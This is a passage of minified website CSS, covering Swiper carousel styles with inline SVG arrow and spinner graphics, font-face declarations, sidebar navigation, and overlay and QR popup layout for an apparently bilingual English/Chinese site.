.swiper-button-next.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");right:10px;left:auto}.swiper-button-next.swiper-button-black,.swiper-container-rtl .swiper-button-prev.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next.swiper-button-white,.swiper-container-rtl .swiper-button-prev.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-pagination{position:absolute;text-align:center;-webkit-transition:300ms;-moz-transition:300ms;-o-transition:300ms;transition:300ms;-webkit-transform:translate3d(0, 0, 0);-ms-transform:translate3d(0, 0, 0);-o-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-pagination-fraction,.swiper-pagination-custom,.swiper-container-horizontal>.swiper-pagination-bullets{bottom:10px;left:0;width:100%}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:100%;background:#000;opacity:.2}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-moz-appearance:none;-ms-appearance:none;-webkit-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-white .swiper-pagination-bullet{background:#fff}.swiper-pagination-bullet-active{opacity:1;background:#007aff}.swiper-pagination-white .swiper-pagination-bullet-active{background:#fff}.swiper-pagination-black .swiper-pagination-bullet-active{background:#000}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;-webkit-transform:translate3d(0, -50%, 0);-moz-transform:translate3d(0, -50%, 0);-o-transform:translate(0, -50%);-ms-transform:translate3d(0, -50%, 0);transform:translate3d(0, -50%, 0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:5px 0;display:block}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 5px}.swiper-pagination-progress{background:rgba(0,0,0,0.25);position:absolute}.swiper-pagination-progress .swiper-pagination-progressbar{background:#007aff;position:absolute;left:0;top:0;width:100%;height:100%;-webkit-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);-webkit-transform-origin:left top;-moz-transform-origin:left top;-ms-transform-origin:left top;-o-transform-origin:left top;transform-origin:left top}.swiper-container-rtl .swiper-pagination-progress .swiper-pagination-progressbar{-webkit-transform-origin:right top;-moz-transform-origin:right top;-ms-transform-origin:right top;-o-transform-origin:right top;transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progress{width:100%;height:4px;left:0;top:0}.swiper-container-vertical>.swiper-pagination-progress{width:4px;height:100%;left:0;top:0}.swiper-pagination-progress.swiper-pagination-white{background:rgba(255,255,255,0.5)}.swiper-pagination-progress.swiper-pagination-white .swiper-pagination-progressbar{background:#fff}.swiper-pagination-progress.swiper-pagination-black .swiper-pagination-progressbar{background:#000}.swiper-container-3d{-webkit-perspective:1200px;-moz-perspective:1200px;-o-perspective:1200px;perspective:1200px}.swiper-container-3d .swiper-wrapper,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-cube-shadow{-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-slide-shadow-bottom{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:-webkit-gradient(linear, left top, right top, from(rgba(0,0,0,0.5)), to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(right, rgba(0,0,0,0.5), rgba(0,0,0,0));background-image:-moz-linear-gradient(right, rgba(0,0,0,0.5), rgba(0,0,0,0));background-image:-o-linear-gradient(right, rgba(0,0,0,0.5), rgba(0,0,0,0));background-image:linear-gradient(to left, rgba(0,0,0,0.5), rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-right{background-image:-webkit-gradient(linear, right top, left top, from(rgba(0,0,0,0.5)), to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(left, rgba(0,0,0,0.5), rgba(0,0,0,0));background-image:-moz-linear-gradient(left, rgba(0,0,0,0.5), rgba(0,0,0,0));background-image:-o-linear-gradient(left, rgba(0,0,0,0.5), rgba(0,0,0,0));background-image:linear-gradient(to right, rgba(0,0,0,0.5), rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-top{background-image:-webkit-gradient(linear, left top, left bottom, from(rgba(0,0,0,0.5)), to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(bottom, rgba(0,0,0,0.5), rgba(0,0,0,0));background-image:-moz-linear-gradient(bottom, rgba(0,0,0,0.5), rgba(0,0,0,0));background-image:-o-linear-gradient(bottom, rgba(0,0,0,0.5), rgba(0,0,0,0));background-image:linear-gradient(to top, rgba(0,0,0,0.5), rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:-webkit-gradient(linear, left bottom, left top, from(rgba(0,0,0,0.5)), to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(top, rgba(0,0,0,0.5), rgba(0,0,0,0));background-image:-moz-linear-gradient(top, rgba(0,0,0,0.5), rgba(0,0,0,0));background-image:-o-linear-gradient(top, rgba(0,0,0,0.5), rgba(0,0,0,0));background-image:linear-gradient(to bottom, rgba(0,0,0,0.5), rgba(0,0,0,0))}.swiper-container-coverflow .swiper-wrapper,.swiper-container-flip .swiper-wrapper{-ms-perspective:1200px}.swiper-container-cube,.swiper-container-flip{overflow:visible}.swiper-container-cube .swiper-slide,.swiper-container-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-container-cube .swiper-slide .swiper-slide,.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube .swiper-slide-active,.swiper-container-flip .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide-shadow-top,.swiper-container-flip .swiper-slide-shadow-top,.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-right{z-index:0;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-cube .swiper-slide{visibility:hidden;-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;width:100%;height:100%}.swiper-container-cube.swiper-container-rtl .swiper-slide{-webkit-transform-origin:100% 0;-moz-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-prev,.swiper-container-cube .swiper-slide-next+.swiper-slide{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;background:#000;opacity:.6;-webkit-filter:blur(50px);filter:blur(50px);z-index:0}.swiper-container-fade.swiper-container-free-mode .swiper-slide{-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;-ms-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;-webkit-transition-property:opacity;-moz-transition-property:opacity;-o-transition-property:opacity;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,0.1)}.swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-container-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,0.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;-webkit-transform-origin:50%;-moz-transform-origin:50%;transform-origin:50%;-webkit-animation:swiper-preloader-spin 1s steps(12, end) infinite;-moz-animation:swiper-preloader-spin 1s steps(12, end) infinite;animation:swiper-preloader-spin 1s steps(12, end) infinite}.swiper-lazy-preloader:after{display:block;content:"";width:100%;height:100%;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%236c6c6c'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E");background-position:50%;-webkit-background-size:100%;background-size:100%;background-repeat:no-repeat}.swiper-lazy-preloader-white:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%23fff'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E")}@-webkit-keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg)}}@keyframes swiper-preloader-spin{100%{transform:rotate(360deg)}}@font-face{font-family:'TrajanPro';src:url('../fonts/TrajanPro-Regular.otf') format('opentype');font-weight:normal;font-style:normal}@font-face{font-family:'TrajanPro';src:url('../fonts/TrajanPro-Bold.otf') format('opentype');font-weight:bold;font-weight:700;font-style:normal}@font-face{font-family:'Gotham';src:url('../fonts/Gotham-Light.otf') format('opentype');font-weight:normal;font-weight:300;font-style:normal}@font-face{font-family:'LangQing';src:url('../fonts/LangQing-Light.otf') format('opentype');font-weight:;lighterfont-style:lighter}@font-face{font-family:'HYQiHei-40S';src:url('../fonts/hyqihei40s/hyqihei40s.eot');src:url('../fonts/hyqihei40s/hyqihei40s.woff') format('woff'),url('../fonts/hyqihei40s/hyqihei40s.ttf') format('truetype'),url('../fonts/hyqihei40s/hyqihei40s.svg') format('svg');font-weight:normal;font-weight:300;font-style:normal}@font-face{src:url('../fonts/hyqihei45s/hyqihei45s.eot');src:url('../fonts/hyqihei45s/hyqihei45s.woff') format('woff'),url('../fonts/hyqihei45s/hyqihei45s.ttf') format('truetype'),url('../fonts/hyqihei45s/hyqihei45s.svg') format('svg');font-weight:normal;font-weight:300;font-style:normal}@font-face{font-family:'HYQiHei-60S';src:url('../fonts/hyqihei60s/hyqihei60s.eot');src:url('../fonts/hyqihei60s/hyqihei60s.woff') format('woff'),url('../fonts/hyqihei60s/hyqihei60s.ttf') format('truetype'),url('../fonts/hyqihei60s/hyqihei60s.svg') format('svg');font-weight:normal;font-weight:300;font-style:normal}@font-face{font-family:'HYQiHei-65S';src:url('../fonts/hyqihei65s/hyqihei65s.eot');src:url('../fonts/hyqihei65s/hyqihei65s.woff') format('woff'),url('../fonts/hyqihei65s/hyqihei65s.ttf') format('truetype'),url('../fonts/hyqihei65s/hyqihei65s.svg') format('svg');font-weight:normal;font-weight:300;font-style:normal}@font-face{font-family:'Lantinghei';src:url('../fonts/lantinghei/lantinghei.eot');src:url('../fonts/lantinghei/lantinghei.woff') format('woff'),url('../fonts/lantinghei/lantinghei.ttf') format('truetype'),url('../fonts/lantinghei/lantinghei.svg') format('svg');font-weight:normal;font-weight:300;font-style:normal}#wrapper{padding-left:0;-webkit-transition:all 0.5s ease;-moz-transition:all 0.5s ease;-o-transition:all 0.5s ease;transition:all 0.5s ease}#wrapper.toggled{padding-left:180px}.sidebar-wrapper{z-index:1000;position:fixed;top:0;width:100%;height:50px;background-color:rgba(0,0,0,0.3);-webkit-transition:all 0.5s ease;-moz-transition:all 0.5s ease;-o-transition:all 0.5s ease;transition:all 0.5s ease}.sidebar-wrapper .sidebar-nav li{position:relative}.sidebar-wrapper .sidebar-nav li a{font-size:14px}.sidebar-wrapper .sidebar-nav li ul.sub-nav{z-index:-1;padding:0;height:0;overflow:hidden;list-style:none;position:relative;-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.sidebar-wrapper .sidebar-nav li ul.sub-nav li{color:black;height:25px;background-color:rgba(0,0,0,0.3)}.sidebar-wrapper .sidebar-nav li ul.sub-nav li a{margin:0;line-height:25px;font-size:14px;height:25px}.sidebar-wrapper .sidebar-nav li ul.sub-nav li:hover{background-color:rgba(0,0,0,0.2)}.sidebar-wrapper .sidebar-nav li ul.sub-nav li.slidedown:hover ul.subsub-nav{z-index:0;height:150px;width:100px;overflow:visible}.sidebar-wrapper .sidebar-nav li ul.subsub-nav{position:absolute;list-style:none;left:100px;top:0;z-index:-1;padding:0;width:0;height:0;overflow:hidden;-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.sidebar-wrapper .sidebar-nav li ul.subsub-nav li{width:200px}.sidebar-wrapper .sidebar-nav li ul.subsub-nav li.slidedownsub:hover ul.subsubsub-nav{z-index:0;height:150px;width:100px;overflow:visible}.sidebar-wrapper .sidebar-nav li ul.subsubsub-nav{position:absolute;list-style:none;left:200px;top:0;z-index:-1;padding:0;width:0;height:0;overflow:hidden;-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.sidebar-wrapper .sidebar-nav li ul.subsubsub-nav li{width:100px}.sidebar-wrapper .sidebar-nav li.slidedown:hover ul.sub-nav{z-index:0;height:50px;overflow:visible}.sidebar-wrapper .sidebar-nav li:hover{background-color:rgba(0,0,0,0.2)}.sidebar-wrapper.en .sidebar-nav .languageIcon{font-family:Arial}.sidebar-wrapper.en .sidebar-nav .languageIcon.chfont{font-size:14px;font-family:'Noto Serif',Helvetica,Tahoma,Arial,"Hiragino Sans GB","Microsoft YaHei","微软雅黑",sans-serif}.sidebar-wrapper.en .sidebar-nav li a{font-size:12px;font-weight:normal;font-family:Arial}.sidebar-wrapper.en .sidebar-nav li ul.sub-nav{padding:0;list-style:none}.sidebar-wrapper.en .sidebar-nav li ul.sub-nav li a{font-size:12px}.sidebar-wrapper.en .sidebar-nav li ul.sub-nav li ul.subsub-nav li{width:250px}.sidebar-wrapper.en .sidebar-nav li ul.sub-nav li ul.subsub-nav li.comingsoon{width:150px}.sidebar-wrapper.en .sidebar-nav li ul.sub-nav li ul.subsub-nav li.vh{width:300px}.sidebar-wrapper.en .sidebar-nav li ul.sub-nav li ul.subsub-nav ul.subsubsub-nav{left:250px}.sidebar-wrapper.en .sidebar-nav li ul.sub-nav li ul.subsub-nav ul.subsubsub-nav li{width:100px}.sidebar-wrapper.en .sidebar-nav li ul.sub-nav li ul.subsub-nav ul.subsubsub-nav li.comingsoon{width:150px}.sidebar-wrapper.en .sidebar-nav li ul.sub-nav li ul.subsub-nav ul.subsubsub-nav.vh{left:300px}.sidebar-wrapper.zn .sidebar-nav .languageIcon{font-family:Arial}.sidebar-wrapper.zn .sidebar-nav .languageIcon.chfont{font-family:'Noto Serif',Helvetica,Tahoma,Arial,"Hiragino Sans GB","Microsoft JhengHei","微軟正黑體",sans-serif}.sidebar-wrapper .languageIcon{font-family:Arial}.sidebar-wrapper .languageIcon.chfont{font-family:'Noto Serif',Helvetica,Tahoma,Arial,"Hiragino Sans GB","Microsoft YaHei","微软雅黑",sans-serif}.newlogo{position:fixed;left:20px;top:50px;width:10%;max-width:100px;z-index:1;display:none}.booking{position:fixed;right:20px;bottom:150px;width:10%;max-width:100px;z-index:1;display:none}.voteEvent{position:fixed;left:20px;top:260px;width:10%;max-width:100px;z-index:1;display:none}.slogan{position:fixed;display:none;bottom:0;width:100%;z-index:1000;text-align:center}.slogan p{position:static;margin:0;margin-right:20px;color:white;font-size:12px;text-align:right;letter-spacing:0}.slogan p law{cursor:pointer}.slogan .sub-slogan{margin-top:10px;padding-top:10px;padding-bottom:10px;background-color:rgba(0,0,0,0.5)}.slogan .sub-slogan .slogan2,.slogan .sub-slogan .slogan3,.slogan .sub-slogan .slogan4{display:inline-block}.slogan .sub-slogan .slogan3{margin-left:2px}.slogan .sub-slogan img{width:25px}#wrapper.toggled #sidebar-wrapper{width:180px}#page-content-cover{position:absolute;top:0;right:0;bottom:60px;left:0;width:100%;height:auto;background-color:#FAF9F4;opacity:0;-webkit-transition:all 500ms ease;-moz-transition:all 500ms ease;-o-transition:all 500ms ease;transition:all 500ms ease}#page-content-wrapper{width:100%;position:absolute;padding:15px;opacity:0;-webkit-transform:translate3d(0, 0, 0);-moz-transform:translate3d(0, 0, 0);-ms-transform:translate3d(0, 0, 0);-o-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);-webkit-transition:all 500ms ease;-moz-transition:all 500ms ease;-o-transition:all 500ms ease;transition:all 500ms ease}#page-content-wrapper.active{opacity:1}#page-content-wrapper.en #body{padding-top:40px}#wrapper.toggled #page-content-wrapper{position:absolute;margin-right:-180px}.sidebar-nav{position:fixed;top:0;right:0;width:auto;margin:0;padding:0;list-style:none}.sidebar-nav li{width:100px;float:left;text-align:center;text-transform:uppercase}.sidebar-nav li a{height:50px;line-height:50px;display:block;text-decoration:none;color:white;text-shadow:1px 1px 5px rgba(0,0,0,0.25);-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.sidebar-nav li a:hover,.sidebar-nav li a:active,.sidebar-nav li a.active,.sidebar-nav li a:focus{text-decoration:none;background-color:rgba(0,0,0,0.2)}.sidebar-nav li.icon-1{width:auto;margin-left:20px}.sidebar-nav li.icon-1 a{width:50px}.sidebar-nav li.icon-1 img{width:30px;height:30px}.sidebar-nav li.icon-2{width:auto;margin-right:0}.sidebar-nav li.icon-2 a{width:50px}.sidebar-nav li.icon-2 img{width:30px;height:30px}.sidebar-nav li.icon-3{width:auto;margin-right:20px}.sidebar-nav li.icon-3 a{width:50px}.sidebar-nav li.icon-3 img{width:30px;height:30px}.sidebar-nav li .sidebar-brand{padding-top:20px;padding-bottom:10px;font-size:18px;line-height:60px}.sidebar-nav li .sidebar-brand a{padding:0;margin-bottom:0;color:#999999}.sidebar-nav li .sidebar-brand a:hover{color:#fff;background:none}#menu-icon,#home-icon{display:none}@media (min-width:670px){#wrapper{padding-top:0}#wrapper.toggled{padding-left:0}#wrapper.toggled #sidebar-wrapper{width:0}#page-content-wrapper{padding:50px 15px;position:relative}#wrapper.toggled #page-content-wrapper{position:relative;margin-right:0}}@media only screen and (max-width:891px){.sidebar-wrapper{display:none}#wrapper.active #page-content-wrapper{-webkit-transform:translate3d(180px, 0, 0);-moz-transform:translate3d(180px, 0, 0);-ms-transform:translate3d(180px, 0, 0);-o-transform:translate3d(180px, 0, 0);transform:translate3d(180px, 0, 0)}#wrapper.active #page-content-wrapper.en #body{padding-top:40px}#wrapper.active #sidebar-wrapper{width:180px}#wrapper.active #page-content-cover{z-index:7000;opacity:.7}#wrapper.active #menu-icon{left:200px}@keyframes dese{25%{transform:translateX(-5px)}50%{transform:translatexX(0)}75%{transform:translateX(2px)}100%{transform:translateX(0)}}#menu-icon{position:absolute;top:10px;right:5%;bottom:auto;left:auto;width:auto;height:auto;-webkit-transition:left 500ms ease;-moz-transition:left 500ms ease;-o-transition:left 500ms ease;transition:left 500ms ease;display:block;z-index:8000;-webkit-animation:dese 0.75s linear infinite;-moz-animation:dese 0.75s linear infinite;-o-animation:dese 0.75s linear infinite;animation:dese 0.75s linear infinite}#menu-icon img{width:1.5em}#home-icon{position:absolute;top:10px;right:auto;bottom:auto;left:5%;width:auto;height:auto;-webkit-transition:left 500ms ease;-moz-transition:left 500ms ease;-o-transition:left 500ms ease;transition:left 500ms ease;display:block;z-index:8000}#home-icon img{width:1.5em}.yf{height:1px;overflow:auto}}html,body{font-family:'Noto Serif',Helvetica,Tahoma,Arial,"Hiragino Sans GB","Microsoft YaHei","微软雅黑",sans-serif}html.zn,body.zn{font-family:'Noto Serif',Helvetica,Tahoma,Arial,"Hiragino Sans GB","Microsoft JhengHei","微軟正黑體",sans-serif}html.zn.windows,body.zn.windows{font-weight:bold}a{color:#9f8958}a:hover{text-decoration:none;color:#6e5f3d}.en h1,.en h2,.en h3,.en h4,.en h5,.en h6{font-family:Arial}input.form-control,textarea.form-control{border-radius:0;border-color:black}input.form-control:focus,textarea.form-control:focus{border-color:#9f8958;-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px #9f8958;-moz-box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px #9f8958;box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px #9f8958}#intro{text-align:center}#intro .title{color:black;text-transform:uppercase}#intro .line{background-image:url('../images/logo-line-long-en.png');background-position:center;background-size:contain;background-repeat:repeat-x;padding:1em;margin:0 10%;width:80%;margin-top:-15px}#intro .slide{width:100%;padding:20px 0}.en #intro .line{background-image:url('../images/logo-line-long-en.png');margin-top:-15px}.en#content .srja .introline .line,.en#content .srxh .introline .line{background-image:url('../images/logo-line-long-en.png');margin-top:-15px}#page-content-wrapper{background-color:#c9caca}.yf{height:1px;overflow:auto}#content{overflow:hidden;padding:1.2rem 0}#content .row{padding-top:1.5rem;padding-bottom:1.5rem}#content .vertical-space{height:3rem}#content .text-block{padding:3.5rem;line-height:1.8em;letter-spacing:.1em}#content .text-block.no-padding{padding:0 3.5rem 0 3.5rem}#content .text-block ul li{color:black}#content.en .text-block{letter-spacing:0}#content.en .text-block p{font-size:12px}#disclaimer-content{position:fixed;top:0;right:0;bottom:0;left:0;width:auto;height:auto;overflow-x:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch}#flash-messages{width:100%}#footer{text-align:right;padding:0 1em}#footer a{color:black}#footer p .footer-about{display:block}#footer p .footer-back{display:none}#footer #disclaimer{cursor:pointer}#overlay-qr{z-index:auto;position:fixed;top:0;right:0;bottom:0;left:0;width:100%;height:100%;-webkit-transition:all 300ms ease;-moz-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease;opacity:0;text-align:center}#overlay-qr.active{z-index:10000;opacity:1}#overlay-qr.active .overlay{z-index:9999}#overlay-qr.active .qr{z-index:10001}#overlay-qr.active .label{text-align:center;z-index:10001;position:absolute;top:auto;right:auto;bottom:auto;left:auto;width:auto;height:auto;color:black;font-size:1.4rem;font-weight:bold}#overlay-qr.active .close{z-index:10001}#overlay-qr .overlay{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%;background-color:white;opacity:.7}#overlay-qr .overlay.active{z-index:9000}#overlay-qr .qr{position:absolute;top:0;right:0;bottom:0;left:0;width:20%;height:auto;-webkit-box-shadow:0 0 20px rgba(20,20,20,0.5);box-shadow:0 0 20px rgba(20,20,20,0.5);-webkit-box-shadow:0 0 20px rgba(20, 20, 20, 0.5);-moz-box-shadow:0 0 20px rgba(20, 20, 20, 0.5);box-shadow:0 0 20px rgba(20, 20, 20, 0.5)}#overlay-qr .qr img{width:100%}#overlay-qr .close{position:absolute;top:0;right:0;bottom:0;left:0;width:auto;height:auto;opacity:.8}#overlay-qr .close:hover{opacity:1}#overlay{position:fixed;top:0;right:0;bottom:0;left:0;-webkit-transition:all 300ms ease;-moz-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease;opacity:0;text-align:center;width:100%;height:100%;background-color:transparent}#overlay .inner{overflow:scroll;position:fixed;top:0;right:0;bottom:0;left:0;width:auto;height:auto;padding:10% 0 0 0}#overlay .inner .content{text-align:left;background-color:white}#overlay .inner .content .title{padding:1rem 5rem 0 5rem}#overlay .inner .content .brief{padding:0 5rem 0 5rem}#overlay .inner .content .desc{padding:0 4rem 0 4rem}#overlay .inner .content .chart img{width:100%}#overlay #fxclose.close{position:fixed;top:10%;right:auto;bottom:auto;left:76%;width:auto;height:auto;opacity:1}#overlay .bg{position:fixed;top:0;right:0;bottom:0;left:0;width:100%;height:100%;-webkit-transition:all 300ms ease;-moz-transition:all 300ms ease;-o-transition:all 300ms 